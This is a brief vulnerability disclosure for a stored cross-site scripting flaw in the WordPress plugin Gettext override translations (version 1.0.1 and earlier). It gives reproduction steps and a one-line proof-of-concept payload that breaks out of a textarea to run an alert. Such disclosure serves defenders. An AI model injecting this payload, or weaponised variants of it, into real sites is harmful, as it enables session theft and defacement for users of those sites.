**一、Gettext override translations**

Cross-Site Scripting (XSS) vulnerability in WP Gettext override translations Plugin <= 1.0.1 at WordPress.



STEPS:

1.After installing the plugin, click Gettext override translations



2.put POC in Original(translated) text then save

POC：

</textarea><img src=1 onerror=alert(/xss/)>



Then XSS vulnerability triggered

